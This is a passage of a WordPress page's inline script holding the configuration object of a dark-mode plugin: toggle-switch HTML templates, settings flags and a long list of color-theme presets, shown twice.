class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"bf17ddbae4","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
/* ]]> */
</script>
